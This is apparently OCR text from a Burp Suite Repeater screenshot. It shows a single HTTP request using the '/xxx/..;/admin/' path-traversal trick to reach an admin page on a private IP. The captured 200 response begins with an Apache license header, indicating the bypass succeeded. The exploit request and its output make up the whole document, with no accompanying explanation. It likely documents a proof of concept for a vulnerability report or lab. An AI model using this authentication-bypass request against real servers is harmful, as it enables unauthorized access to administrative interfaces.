 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Headers Hex
GET /xxx/..;/admin/ HTTP/1.1
Host: 192.168.1.134:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.80 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.134:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Date: Tue, 15 Feb 2022 03:08:15 GMT
Connection: close
Content-Length: 2700
<!--
~ Licensed to the Apache Software Foundati
~ or more contributor license agreements.
~ distributed with this work for additiona
~ regarding copyright ownership. The ASF
~ to you under the Apache License, Version
~ "License"); you may not use this file exc
~ with the License. You may obtain a copy o
~
~ http://www.apache.org/licenses/LICE
~
~ Unless required by applicable law or agr
~ software distributed under the License i
~ "AS IS" BASIS, WITHOUT WARRANTIES OR CON
~ KIND, either express or implied. See the